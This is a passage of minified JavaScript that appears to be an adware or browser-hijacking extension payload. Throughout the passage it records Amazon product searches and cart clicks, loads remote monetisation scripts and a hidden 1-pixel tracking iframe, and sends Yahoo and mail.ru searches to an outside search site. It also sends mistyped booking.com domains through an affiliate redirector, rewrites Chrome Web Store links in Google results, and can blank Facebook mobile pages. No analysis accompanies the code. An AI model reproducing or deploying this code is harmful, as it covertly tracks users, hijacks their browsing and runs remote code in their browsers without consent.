RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=21ef897172770ca75d&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"21ef897172770ca75d",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52607"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="6837b"){continue}if(key==="859a7"){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(key==="36b45"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','36b45','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_21ef897172770ca75d_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8687"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+["_COV","RAG",""].join("E"),key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/21ef897172770ca75d.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=21ef897172770ca75d",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"21ef897172770ca75d"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52607"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["21ef897172770ca75d"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["21ef897172770ca75d"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//mirakay.biz/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52607","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8687","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//mirakay.biz/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));